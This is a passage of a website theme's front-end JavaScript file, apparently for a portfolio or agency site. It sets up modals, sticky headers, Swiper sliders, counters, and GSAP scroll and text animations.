          ease: "power4.out"
        }, "-=0.3");
      }

      // Main Cursor Moving 
      tl.to(".cursor1", {
        ease: "power2.out"
      })
        .to(".cursor2", {
          ease: "power2.out"
        }, "-=0.4")

    } catch (error) {
      console.log(error)
    }

  }
  document.addEventListener("mousemove", mousemoveHandler);
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 02. Offcanvas 
  $("#open_offcanvas").click(function () {
    $('.offcanvas__area').css('opacity', '1');
    $('.offcanvas__area').css('visibility', 'visible');
  });
  $("#close_offcanvas").click(function () {
    $('.offcanvas__area').css('opacity', '0');
    $('.offcanvas__area').css('visibility', 'hidden');
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 03. Scroll Top
  let scroll_top = document.getElementById("scroll_top");
  if (scroll_top) {
    window.onscroll = function () {
      if (document.body.scrollTop > 50 || document.documentElement.scrollTop > 50) {
        scroll_top.style.display = "block";
      } else {
        scroll_top.style.display = "none";
      }
    };

    scroll_top.addEventListener('click', function () {
      document.body.scrollTop = 0;
      document.documentElement.scrollTop = 0;
    });
  }
  ////////////////////////////////////////////////



  /////////////////////////////////////////////////////
  // 04. Modals
  var testimonial = document.querySelector(".testimonial__area");
  if (testimonial) {

    // Testimonial Modal 1
    var modal_testimonial = document.querySelector("#modal_testimonial");
    var modal_trigger = document.querySelector(".modal-trigger");
    var modal_close = document.querySelector("#modal_close");

    modal_trigger.addEventListener("click", function () {
      modal_testimonial.classList.add("modal-show");
    });
    modal_close.addEventListener("click", function () {
      modal_testimonial.classList.remove("modal-show");
    });

    // Testimonial Modal 2
    var modal_testimonial_2 = document.querySelector("#modal_testimonial2");
    var modal_trigger_2 = document.querySelector(".modal-trigger-2");
    var modal_close_2 = document.querySelector("#modal_close2");

    modal_trigger_2.addEventListener("click", function () {
      modal_testimonial_2.classList.add("modal-show");
    });
    modal_close_2.addEventListener("click", function () {
      modal_testimonial_2.classList.remove("modal-show");
    });

    // Testimonial Modal 3
    var modal_testimonial_3 = document.querySelector("#modal_testimonial3");
    var modal_trigger_3 = document.querySelector(".modal-trigger-3");
    var modal_close_3 = document.querySelector("#modal_close3");

    modal_trigger_3.addEventListener("click", function () {
      modal_testimonial_3.classList.add("modal-show");
    });
    modal_close_3.addEventListener("click", function () {
      modal_testimonial_3.classList.remove("modal-show");
    });
  }

  var job_apply = document.querySelector(".job__apply");
  if (job_apply) {

    // application Modal 1
    var modal_application = document.querySelector("#application_form");
    var apply_trigger = document.querySelector(".job__apply");
    var apply_close = document.querySelector("#apply_close");

    apply_trigger.addEventListener("click", function () {
      modal_application.classList.add("modal-show");
    });
    apply_close.addEventListener("click", function () {
      modal_application.classList.remove("modal-show");
    });

    // application Modal 2
    var modal_application_2 = document.querySelector("#application_form2");
    var apply_trigger_2 = document.querySelector(".apply-trigger");
    var apply_close_2 = document.querySelector("#apply_close2");
    var back_form1 = document.querySelector("#back_form1");

    apply_trigger_2.addEventListener("click", function () {
      modal_application_2.classList.add("modal-show");
    });
    apply_close_2.addEventListener("click", function () {
      modal_application_2.classList.remove("modal-show");
      modal_application.classList.remove("modal-show");
    });
    back_form1.addEventListener("click", function () {
      modal_application_2.classList.remove("modal-show");
    });
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 05. Header 1
  if (device_width < 1365) {
    let header_bg = document.querySelector(".header__area");

    if (header_bg) {
      window.onscroll = function () {
        if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
          header_bg.style.background = "#121212";
          header_bg.style.setProperty('mix-blend-mode', 'unset');
          if (scroll_top) {
            scroll_top.style.display = "block";
          }
        } else {
          header_bg.style.background = "transparent";
          header_bg.style.setProperty('mix-blend-mode', 'exclusion');
          if (scroll_top) {
            scroll_top.style.display = "none";
          }
        }
      };
    }
  }
  /////////////////////////////////////////////////////



  /////////////////////////////////////////////////////
  // 06. Header 2
  let header_bg_2 = document.querySelector(".header__area-2");
  if (header_bg_2) {
    window.onscroll = function () {
      if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        header_bg_2.style.background = "#121212";
        header_bg_2.classList.add("sticky-2");
        if (scroll_top) {
          scroll_top.style.display = "block";
        }
      } else {
        header_bg_2.style.background = "transparent";
        header_bg_2.classList.remove("sticky-2");
        if (scroll_top) {
          scroll_top.style.display = "none";
        }
      }
    };
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 07. Header 3
  let header_bg_3 = document.querySelector(".header__area-3");
  if (header_bg_3) {
    window.onscroll = function () {
      if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        header_bg_3.classList.add("sticky-3");
        if (scroll_top) {
          scroll_top.style.display = "block";
        }
      } else {
        header_bg_3.classList.remove("sticky-3");
        if (scroll_top) {
          scroll_top.style.display = "none";
        }
      }
    };
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 08. Header 5
  let header_bg_5 = document.querySelector(".header__area-5");
  if (header_bg_5) {
    window.onscroll = function () {
      if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        header_bg_5.classList.add("sticky-5");
        if (scroll_top) {
          scroll_top.style.display = "block";
        }
      } else {
        header_bg_5.classList.remove("sticky-5");
        if (scroll_top) {
          scroll_top.style.display = "none";
        }
      }
    };
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 09. Header Search
  let header_search = document.querySelector(".header__search");
  let search_icon = document.querySelector("#search_icon");
  let search_close = document.querySelector("#search_close");
  if (header_search) {
    search_icon.addEventListener("click", function () {
      header_search.classList.add('open-search');
      search_icon.style.display = 'none';
      search_close.style.display = 'block';
    });

    search_close.addEventListener("click", function () {
      header_search.classList.remove('open-search');
      search_icon.style.display = 'block';
      search_close.style.display = 'none';
    });
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 10. Roll Slider
  var roll_slider = new Swiper(".roll__slider", {
    loop: true,
    freemode: true,
    slidesPerView: 1,
    spaceBetween: 0,
    centeredSlides: true,
    allowTouchMove: false,
    speed: 2000,
    autoplay: {
      delay: 1,
      disableOnInteraction: true,
    },
    breakpoints: {
      640: {
        slidesPerView: 3,
      },
      800: {
        slidesPerView: 3,
      },
      1024: {
        slidesPerView: 4,
      },
      1300: {
        slidesPerView: 5,
      },
      1900: {
        slidesPerView: 8,
      },
    },
  });
  // 10. Roll Slider
  var roll_slider = new Swiper(".roll__slider2", {
    loop: true,
    freemode: true,
    slidesPerView: 1,
    spaceBetween: 60,
    centeredSlides: false,
    allowTouchMove: false,
    speed: 10000,
    autoplay: {
      delay: 1,
      disableOnInteraction: true,
    },
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 11. Workflow Slider
  var workflow_slider = new Swiper(".workflow__slider", {
    loop: true,
    freemode: true,
    slidesPerView: 1,
    spaceBetween: 0,
    speed: 2000,
    breakpoints: {
      640: {
        slidesPerView: 2,
      },
      768: {
        slidesPerView: 2,
      },
      1024: {
        slidesPerView: 3,
      },
      1200: {
        slidesPerView: 4,
      },
    },
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 12. Team Slider
  var team_slider = new Swiper(".team__slider", {
    spaceBetween: 30,
    loop: true,
    freemode: true,
    slidesPerView: 1,
    speed: 2000,
    breakpoints: {
      640: {
        slidesPerView: 2,
      },
      1000: {
        slidesPerView: 3,
      },
      1200: {
        slidesPerView: 4,
      },
    }
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 13. Testimonial Slider
  var testimonial_slider = new Swiper(".testimonial__slider", {
    spaceBetween: 0,
    loop: true,
    freemode: true,
    slidesPerView: 1,
    speed: 2000,

    navigation: {
      nextEl: ".next-button",
      prevEl: ".prev-button",
    },
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 14. Testimonial Slider 3
  var testimonial_slider_3 = new Swiper(".testimonial__slider-3", {
    spaceBetween: 0,
    loop: true,
    freemode: true,
    slidesPerView: 1,
    speed: 2000,

    navigation: {
      nextEl: ".next-button",
      prevEl: ".prev-button",
    },
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 15. Portfolio Slider 
  var total_portfolio_item = $('.portfolio__item-6').length;
  if (total_portfolio_item) {
    $('.portfolio__total').html(total_portfolio_item);
  }

  $(document).on('scroll', function () {
    $('.portfolio__item-6').each(function () {
      if ($(this).position().top <= $(document).scrollTop() && ($(this).position().top + $(this).outerHeight()) > $(document).scrollTop()) {

        var item_num = $(this).data('portfitem');
        $('.portfolio__current').html(item_num);
        $(this).addClass('active').siblings().removeClass('active');
      }
    });
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 16. Service 1
  $('.service__list a:nth-child(1)').addClass('active').siblings().removeClass('acitve');

  $('.service__item').on('mousemove', function (e) {
    var service_id = $(this).data("service");

    $('.service__img.img-' + service_id).addClass('active').siblings().removeClass('active');
    $('.shape-box-' + service_id).addClass('current').siblings().removeClass('current');

    if (service_id != 1) {
      $('.service__list a:nth-child(1)').removeClass('active');
    }
  });


  $('.service__item').on('mouseout', function (e) {
    var service_id = $(this).data("service");

    $('.service__list a:nth-child(' + service_id + ')').addClass('active').siblings().removeClass('active');
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 17. Counter
  const about_counter = window.counterUp.default
  const about_cb = entries => {

    entries.forEach(entry => {
      const el = entry.target
      if (entry.isIntersecting && !el.classList.contains('is-visible')) {
        about_counter(el, {
          duration: 1000,
          delay: 16,
        })
        el.classList.add('is-visible')
      }
    })
  }

  const IO = new IntersectionObserver(about_cb, {
    threshold: 1
  })

  const els = document.querySelectorAll('.counter__number');
  els.forEach((el) => {
    IO.observe(el)
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 18. Button Hover Animation
  $('.btn-hover').on('mouseenter', function (e) {
    var x = e.pageX - $(this).offset().left;
    var y = e.pageY - $(this).offset().top;

    $(this).find('span').css({
      top: y,
      left: x
    });
  });

  $('.btn-hover').on('mouseout', function (e) {
    var x = e.pageX - $(this).offset().left;
    var y = e.pageY - $(this).offset().top;

    $(this).find('span').css({
      top: y,
      left: x
    });
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 19. Button Move Animation
  const all_btns = gsap.utils.toArray(".btn_wrapper");
  if (all_btns.length > 0) {
    var all_btn = gsap.utils.toArray(".btn_wrapper");
  }
  else {
    var all_btn = gsap.utils.toArray("#btn_wrapper");
  }
  const all_btn_cirlce = gsap.utils.toArray(".btn-item");
  all_btn.forEach((btn, i) => {
    $(btn).mousemove(function (e) {
      callParallax(e);
    });
    function callParallax(e) {
      parallaxIt(e, all_btn_cirlce[i], 80);
    }

    function parallaxIt(e, target, movement) {
      var $this = $(btn);
      var relX = e.pageX - $this.offset().left;
      var relY = e.pageY - $this.offset().top;

      gsap.to(target, 0.5, {
        x: ((relX - $this.width() / 2) / $this.width()) * movement,
        y: ((relY - $this.height() / 2) / $this.height()) * movement,
        ease: Power2.easeOut,
      });
    }
    $(btn).mouseleave(function (e) {
      gsap.to(all_btn_cirlce[i], 0.5, {
        x: 0,
        y: 0,
        ease: Power2.easeOut,
      });
    });
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 20. Register GSAP
  gsap.registerPlugin(ScrollTrigger, ScrollSmoother, TweenMax, ScrollToPlugin);
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 21. Config GSAP
  gsap.config({
    nullTargetWarn: false,
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 22. Service 6
  if (device_width > 1200) {
    gsap.to(".service__list-6", {
      scrollTrigger: {
        trigger: ".service__area-6",
        pin: ".service__list-6",
        pinSpacing: true,
        start: "top top",
        end: "bottom bottom"
      }
    })

    gsap.to(".service__image-wrap", {
      scrollTrigger: {
        trigger: ".service__area-6",
        pin: ".mid-content",
        pinSpacing: true,
        start: "top top",
        end: "bottom bottom",
        markers: false
      }
    })

    let service_images = gsap.utils.toArray(".service__image")
    let service_imagess = gsap.utils.toArray(".service__image img")
    let service_items = gsap.utils.toArray(".service__item-6")

    if (service_items) {
      service_items.forEach((image, i) => {
        console.log(service_images[i].img)
        let tl = gsap.timeline({
          scrollTrigger: {
            trigger: image,
            scrub: 1,
            start: "top top-=600",
            markers: false,
          }
        });
        tl.to(service_images[i], {
          zIndex: "1",
        })
        tl.to(service_imagess[i], {
          opacity: 0,
          duration: 1,
          scale: 1.2,
          ease: "power4.out"
        }, "-=1")
      })
    }

    let navItems = gsap.utils.toArray(".service__list-6 li a")
    if (navItems) {
      navItems.forEach((nav) => {
        nav.addEventListener("click", (e) => {
          e.preventDefault();
          const ids = nav.getAttribute("href")
          gsap.to(window, { duration: 0.5, scrollTo: ids, ease: "power4.out" });
        })
      })
    }

    // Active Nav
    $(document).on('scroll', function () {
      $('.service__item-6').each(function () {
        if ($(this).position().top <= $(document).scrollTop() && ($(this).position().top + $(this).outerHeight()) > $(document).scrollTop()) {
          var sec_id = $(this).data('secid');

          $('.service__list-6 li:nth-child(' + sec_id + ')').addClass('active').siblings().removeClass('active');
        }
      });
    });
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 23. Choose Section
  if (device_width > 1200) {

    var workflow_section_3 = document.querySelector('.workflow__wrapper-3');
    if (workflow_section_3) {

      let duration = 1,
        sections = gsap.utils.toArray(".wf_panel"),
        sectionIncrement = duration / (sections.length - 1),
        tl = gsap.timeline({
          scrollTrigger: {
            trigger: ".workflow__wrapper-3",
            pin: true,
            scrub: 1,
            start: "top top",
            end: "+=5000"
          }
        });

      tl.to(sections, {
        xPercent: -100 * (sections.length - 1),
        duration: duration,
        ease: "none"
      });

      sections.forEach((section, index) => {
        let tween = gsap.from(section, {
          opacity: 0,
          scale: 0.6,
          duration: 0.5,
          force3D: true,
          paused: true
        });
        addSectionCallbacks(tl, {
          start: sectionIncrement * (index - 0.99),
          end: sectionIncrement * (index + 0.99),
          onEnter: () => tween.play(),
          onLeave: () => tween.reverse(),
          onEnterBack: () => tween.play(),
          onLeaveBack: () => tween.reverse()
        });
        index || tween.progress(1);
      });

      function addSectionCallbacks(timeline, { start, end, param, onEnter, onLeave, onEnterBack, onLeaveBack }) {
        let trackDirection = animation => {
          let onUpdate = animation.eventCallback("onUpdate"),
            prevTime = animation.time();
          animation.direction = animation.reversed() ? -1 : 1;
          animation.eventCallback("onUpdate", () => {
            let time = animation.time();
            if (prevTime !== time) {
              animation.direction = time < prevTime ? -1 : 1;
              prevTime = time;
            }
            onUpdate && onUpdate.call(animation);
          });
        },
          empty = v => v;
        timeline.direction || trackDirection(timeline);
        start >= 0 && timeline.add(() => ((timeline.direction < 0 ? onLeaveBack : onEnter) || empty)(param), start);
        end <= timeline.duration() && timeline.add(() => ((timeline.direction < 0 ? onEnterBack : onLeave) || empty)(param), end);
      }
    }
  }
  /////////////////////////////////////////////////////


  if (device_width > 100) {

    /////////////////////////////////////////////////////
    // 24. Portfolio 5 Animation 
    let skewSetter = gsap.quickTo(".portfolio__item-5 img", "skewY"),
      clamp = gsap.utils.clamp(-15, 15);
    const smoother = ScrollSmoother.create({
      smooth: 1.35,
      effects: device_width < 1025 ? false : true,
      smoothTouch: false,
      normalizeScroll: false,
      ignoreMobileResize: true,
      onUpdate: self => skewSetter(clamp(self.getVelocity() / -80)),
      onStop: () => skewSetter(0)
    });

    /////////////////////////////////////////////////////


    ///////////////////////////////////////////////////// 
    // 25. Title Animation
    let splitTitleLines = gsap.utils.toArray(".title-anim");

    splitTitleLines.forEach(splitTextLine => {
      const tl = gsap.timeline({
        scrollTrigger: {
          trigger: splitTextLine,
          start: 'top 90%',
          end: 'bottom 60%',
          scrub: false,
          markers: false,
          toggleActions: 'play none none none'
        }
      });

      const itemSplitted = new SplitText(splitTextLine, { type: "words, lines" });
      gsap.set(splitTextLine, { perspective: 400 });
      itemSplitted.split({ type: "lines" })
      tl.from(itemSplitted.lines, { duration: 1, delay: 0.3, opacity: 0, rotationX: -80, force3D: true, transformOrigin: "top center -50", stagger: 0.1 });
    });
    /////////////////////////////////////////////////////


    /////////////////////////////////////////////////////
    // 26. Title Animation Top

    /////////////////////////////////////////////////////


    /////////////////////////////////////////////////////
    // 27. Text Animation
    let splitTextLines = gsap.utils.toArray(".text-anim p");

    splitTextLines.forEach(splitTextLine => {
      const tl = gsap.timeline({
        scrollTrigger: {
          trigger: splitTextLine,
          start: 'top 90%',
          duration: 2,
          end: 'bottom 60%',
          scrub: false,
          markers: false,
          toggleActions: 'play none none none'
        }
      });

      const itemSplitted = new SplitText(splitTextLine, { type: "lines" });
      gsap.set(splitTextLine, { perspective: 400 });
      itemSplitted.split({ type: "lines" })
      tl.from(itemSplitted.lines, { duration: 1, delay: 0.5, opacity: 0, rotationX: -80, force3D: true, transformOrigin: "top center -50", stagger: 0.1 });
    });
    /////////////////////////////////////////////////////


    /////////////////////////////////////////////////////
    // 28. Text Animation Top
    let text_anim_top = gsap.utils.toArray(".text-anim-top");

    text_anim_top.forEach(splitTextLine2 => {
      const tl = gsap.timeline({
        scrollTrigger: {
          trigger: splitTextLine2,
          start: 'top 100%',
          toggleActions: 'play none play reset'
        }
      });

      const itemSplitted = new SplitText(splitTextLine2, { type: 'words' }),
        textNumWords = itemSplitted.words.length;

      gsap.delayedCall(0.05, function () {
        for (var i = 0; i < textNumWords; i++) {
          tl.from(itemSplitted.words[i], 1, { force3D: true, scale: Math.random() > 0.5 ? 0 : 2, opacity: 0 }, Math.random());
        }
      });
    });
    /////////////////////////////////////////////////////
  }



  jQuery(document).ready(function () {
    /////////////////////////////////////////////////////
    // 29. Offcanvas Menu
    $('.offcanvas__menu').meanmenu({
      meanScreenWidth: "5000",
      meanMenuContainer: '.offcanvas__menu-wrapper',
      meanMenuCloseSize: '36px',
    });
    /////////////////////////////////////////////////////
  });


  /////////////////////////////////////////////////////
  // 30. Service 3
  const serviceImgItem = document.querySelectorAll(".service__item-3");

  function followImageCursor(event, serviceImgItem) {
    const contentBox = serviceImgItem.getBoundingClientRect();
    const dx = event.clientX - contentBox.x;
    const dy = event.clientY - contentBox.y;
    serviceImgItem.children[3].style.transform = `translate(${dx}px, ${dy}px)`;
  }

  serviceImgItem.forEach((item, i) => {
    item.addEventListener("mousemove", (event) => {
      setInterval(followImageCursor(event, item), 1000);
    });
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 31. Folks animation
  let endTl = gsap.timeline({
    repeat: -1,
    delay: 0.5,
    scrollTrigger: {
      trigger: '.end',
      start: 'bottom 100%-=50px'
    }
  });
  gsap.set('.end', {
    opacity: 0
  });
  gsap.to('.end', {
    opacity: 1,
    duration: 1,
    ease: 'power2.out',
    scrollTrigger: {
      trigger: '.end',
      start: 'bottom 100%-=50px',
      once: true
    }
  });
  let mySplitText = new SplitText(".end", { type: "words,chars" });
  let chars = mySplitText.chars;
  let endGradient = chroma.scale(['#F9D371', '#F47340', '#EF2F88', '#8843F2']);
  endTl.to(chars, {
    duration: 0.5,
    scaleY: 0.6,
    ease: "power3.out",
    stagger: 0.04,
    transformOrigin: 'center bottom'
  });
  endTl.to(chars, {
    yPercent: -20,
    ease: "elastic",
    stagger: 0.03,
    duration: 0.8
  }, 0.5);
  endTl.to(chars, {
    scaleY: 1,
    ease: "elastic.out(2.5, 0.2)",
    stagger: 0.03,
    duration: 1.5
  }, 0.5);
  endTl.to(chars, {
    color: (i, el, arr) => {
      return endGradient(i / arr.length).hex();
    },
    ease: "power2.out",
    stagger: 0.03,
    duration: 0.3
  }, 0.5);
  endTl.to(chars, {
    yPercent: 0,
    ease: "back",
    stagger: 0.03,
    duration: 0.8
  }, 0.7);
  endTl.to(chars, {
    color: '#c9f31d',
    duration: 1.4,
    stagger: 0.05
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 32. Menu Text Animation
  document.querySelectorAll('.menu-anim > li > a').forEach(button => button.innerHTML = '<div class="menu-text"><span>' + button.textContent.split('').join('</span><span>') + '</span></div>');

  setTimeout(() => {
    var menu_text = document.querySelectorAll(".menu-text span")
    menu_text.forEach((item) => {
      var font_sizes = window.getComputedStyle(item, null);
      let font_size = font_sizes.getPropertyValue("font-size");
      let size_in_number = parseInt(font_size.replace("px", ""));
      let new_size = parseInt(size_in_number / 3)

      new_size = new_size + "px"
      if (item.innerHTML == " ") {
        item.style.width = new_size
      }
    })
  }, 1000)
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 33. Main Portfolio Sticky
  ScrollTrigger.create({
    trigger: ".portfolio__wrapper-6",
    start: "top top",
    end: "bottom bottom",
    pin: ".portfolio__title-wrap-6",
    pinSpacing: false,
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 34. Hero 3 Animation
  const radio_buttons = document.querySelector("#video_check");
  const video_start = document.querySelector(".hero__area-3");

  if (radio_buttons) {
    radio_buttons.addEventListener('click', function () {
      let video = document.querySelector(".video-title")
      let videoClose = document.querySelector(".video-title.close-video-title")
      if (radio_buttons.checked) {
        document.querySelector(".wrapper").style.zIndex = "1";
        video.style.display = "none";
        videoClose.style.display = "block";
        video_start.classList.add('start-video');
        document.querySelector('.header__area-3').classList.add('bg-white');

      }
      else {
        document.querySelector(".wrapper").style.zIndex = "999";
        video.style.display = "block";
        videoClose.style.display = "none";
        video_start.classList.remove('start-video');
        document.querySelector('.header__area-3').classList.remove('bg-white');
      }
    });
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 35. Home Page 2 Animations
  let tHero = gsap.timeline()

  let heading_title = new SplitText(".sec-title-3", { type: "chars" })
  let heading_char = heading_title.chars

  tHero.from(heading_char, {
    rotate: 20,
    ease: "back.out",
    opacity: 0,
    duration: 2,
    stagger: 0.1
  })

  tHero.from(".hero2-shape img", {
    xPercent: -100,
    duration: 1,
  }, '-=6.5')

  tHero.from(".hero__text-2 p", {
    opacity: 0,
    x: -30,
    duration: 1.5
  }, '-=5')

  var hero_bts = document.querySelector(".hero__text-2 .btn_wrapper")
  if (hero_bts) {
    var hero_btn = document.querySelector(".hero__text-2 .btn_wrapper")
  }
  else {
    var hero_btn = document.querySelector(".hero__text-2 #btn_wrapper")
  }
  console.log(hero_btn)
  tHero.from(hero_btn, {
    opacity: 0,
    y: -70,
    ease: "bounce",
    duration: 1.5
  }, '-=5')

  // All Buttons 
  let arr1 = gsap.utils.toArray("#btn_wrapper")
  let arr2 = gsap.utils.toArray(".btn_wrapper")
  const all_buttons = arr1.concat(arr2);

  all_buttons.forEach((btn) => {
    if (!(btn.classList.contains("hero__button"))) {
      gsap.from(btn, {
        scrollTrigger: {
          trigger: btn,
          start: "top center+=150",
          markers: false,
        },
        opacity: 0,
        y: -70,
        ease: "bounce",
        duration: 1.5,
      })
    }
  })

  let imageTl = gsap.timeline({
    scrollTrigger: {
      trigger: ".about__img-2",
      start: "top bottom",
      markers: false,
      scrub: 1,
      end: "bottom center"
    }
  })

  // Image pin 
  imageTl.to(".about__img-2 img", {
    scale: 1.15,
    duration: 1,
  })
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 36. Award Animation
  let award_timeline = gsap.timeline({
    scrollTrigger: {
      trigger: ".award__text",
      start: "top center+=150",
    }
  })

  gsap.set(".award__text", {
    opacity: 0,
    y: -500,
  })
  award_timeline.to(".award__text", {
    opacity: 1,
    y: 0,
    duration: 2,
    ease: "bounce",
  })

  gsap.set(".award__text-2", { opacity: 0, y: -500 })

  award_timeline.to(".award__text-2", {
    opacity: 1,
    y: 0,
    duration: 2,
    ease: "bounce"
  }, "-=1.5")

  award_timeline.to(".award__text", {
    x: -100,
    duration: 2,
  }, "-=1")
  award_timeline.to(".award__text-2", {
    x: -100,
    duration: 2,
  }, "-=1")
  award_timeline.to(".award__text", {
    x: 0,
    duration: 2,
  }, "-=1")
  award_timeline.to(".award__text-2", {
    x: 0,
    duration: 2,
  }, "-=1")
  /////////////////////////////////////////////////////



  /////////////////////////////////////////////////////
  // 38. Portfolio Animation
  if (device_width > 767) {
    let portfolioline = gsap.timeline({
      scrollTrigger: {
        trigger: ".portfolio__area",
        start: "top center-=200",
        pin: ".portfolio__text",
        end: "bottom bottom+=80",
        markers: false,
        pinSpacing: false,
        scrub: 1,
      }
    })

    portfolioline.to(".portfolio__text", {
      scale: 3,
      duration: 1
    })
    portfolioline.to(".portfolio__text", {
      scale: 3,
      duration: 1
    })
    portfolioline.to(".portfolio__text", {
      scale: 1,
      duration: 1
    }, "+=2")
  }


  let portfolio_lists = gsap.utils.toArray(".portfolio__item")
  portfolio_lists.forEach((portfolio, i) => {
    gsap.set(portfolio, { opacity: 0.7 })
    let t1 = gsap.timeline()

    t1.set(portfolio, {
      position: "relative",
    })
    t1.to(portfolio, {
      scrollTrigger: {
        trigger: portfolio,
        scrub: 2,
        duration: 1.5,
        start: "top bottom+=100",
        end: "bottom center",
        markers: false
      },
      scale: 1,
      opacity: 1,
      rotateX: 0,
    })
  });

  gsap.to(".bg_image img", {
    xPercent: -18,
    scrollTrigger: {
      trigger: ".portfolio__area",
      start: "top top",
      end: "bottom center",
      pin: ".bg_image",
      scrub: 3
    }
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 39. Portfolio Slider 2
  var portfolio_slider = new Swiper(".portfolio__slider-2", {
    slidesPerView: 1,
    spaceBetween: 0,
    effect: "fade",
    speed: 1500,
    loop: true,
    autoplay: {
      delay: 5000,
      disableOnInteraction: false
    },
    pagination: {
      el: ".swiper-pagination",
      clickable: true,
      renderBullet: function (i, className) {
        return `
        <button class="${className}">
          <svg class="circle-progress"><circle class="circle-origin" r="24.5" cx="25" cy="25"></circle></svg><span></span>
        </button>
      `;
      }
    }
  });

  var portfolio_project_thumbs = new Swiper(".portfolio__project-thumbs", {
    loop: true,
    spaceBetween: 0,
    slidesPerView: 1,
    freeMode: true,
    watchSlidesProgress: true,
    allowTouchMove: false,
  });
  var portfolio_project = new Swiper(".portfolio__project-slider", {
    loop: true,
    spaceBetween: 10,
    navigation: {
      nextEl: ".pp-next",
      prevEl: ".pp-prev",
    },
    thumbs: {
      swiper: portfolio_project_thumbs,
    },
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 40. Portfolio Slider 3
  var portfolio_slider_3 = new Swiper(".portfolio__slider-3", {
    speed: 1500,
    loop: true,
    effect: 'fade',
    autoplay: {
      delay: 5000,
      disableOnInteraction: false
    },
    pagination: {
      el: ".swiper-pagination",
      type: "fraction",
    },
    navigation: {
      nextEl: ".pp-next",
      prevEl: ".pp-prev",
    },
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 41. Image Moving Animations

  // Service Page 
  let image_list = [".solution__wrapper img"]
  imageMoving(".solution__area", image_list)

  // Home Page Client
  imageMoving(".testimonial__area", ".testimonial__img img")

  // Testimonial 3
  imageMoving(".testimonial__area-3", ".testimonial__area-3 img")

  // Image Moving with Cursor Function
  function imageMoving(wrapper, image_list) {
    let container = document.querySelector(wrapper)
    try {
      if (container) {
        container.addEventListener("mousemove", (e) => {

          var x = e.clientX
          var y = e.clientY
          let viewportWidth = window.innerWidth;
          let viewportHeight = window.innerHeight;
          let center = viewportWidth / 2
          let centerHeight = innerHeight / 2

          if (x > center) {
            gsap.to(image_list, {
              x: 15,
              duration: 5,
              ease: "power4.out"
            })
          }
          else {
            gsap.to(image_list, {
              x: -15,
              duration: 5,
              ease: "power4.out"
            })
          }
          if (y > centerHeight) {
            gsap.to(image_list, {
              y: 15,
              duration: 5,
              ease: "power4.out"
            })
          }
          else {
            gsap.to(image_list, {
              y: -15,
              duration: 5,
              ease: "power4.out"
            })
          }
        });
      }
    }
    catch (err) {
      console.log(err)
    }
  }
  /////////////////////////////////////////////////////




  imageMovingPortfolio(".portfolio-section", ".portfolio__hero img")

  // Image Moving with Cursor Function
  function imageMovingPortfolio(wrapper, image_list) {
    let container = document.querySelector(wrapper)
    try {
      if (container) {
        container.addEventListener("mousemove", (e) => {

          var x = e.clientX
          var y = e.clientY
          let viewportWidth = window.innerWidth;
          let viewportHeight = window.innerHeight;
          let center = viewportWidth / 2
          let centerHeight = innerHeight / 2

          if (x > center) {
            gsap.to(image_list, {
              x: 60,
              duration: 5,
              ease: "power4.out"
            })
          }
          else {
            gsap.to(image_list, {
              x: -60,
              duration: 5,
              ease: "power4.out"
            })
          }
          if (y > centerHeight) {
            gsap.to(image_list, {
              scale: 1.15,
              duration: 5,
              ease: "power4.out"
            })
          }
          else {
            gsap.to(image_list, {
              scale: 1,
              duration: 5,
              ease: "power4.out"
            })
          }
        });
      }
    }
    catch (err) {
      console.log(err)
    }
  }



  /////////////////////////////////////////////////////
  // 42. Counter Animation
  gsap.set(".counter_animation .counter__anim", { y: -100, opacity: 0, })
  if (device_width < 1023) {
    const counterArray = gsap.utils.toArray(".counter_animation .counter__anim")
    counterArray.forEach((item, i) => {
      let counterTl = gsap.timeline({
        scrollTrigger: {
          trigger: item,
          start: "top center+=200",
        }
      })
      counterTl.to(item, {
        y: 0,
        opacity: 1,
        ease: "bounce",
        duration: 1.5,
      })
    })
  }
  else {

    gsap.to(".counter_animation .counter__anim", {
      scrollTrigger: {
        trigger: ".counter_animation",
        start: "top center+=300",
      },
      y: 0,
      opacity: 1,
      ease: "bounce",
      duration: 1.5,
      stagger: {
        each: 0.3,
      }
    })
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // 43. Workflow Slider Animation | animation__fade
  gsap.set(".fade_left", { x: -20, opacity: 0, })
  gsap.to(".fade_left", {
    scrollTrigger: {
      trigger: ".fade_left",
      start: "top center+=300",
    },
    x: 0,
    opacity: 1,
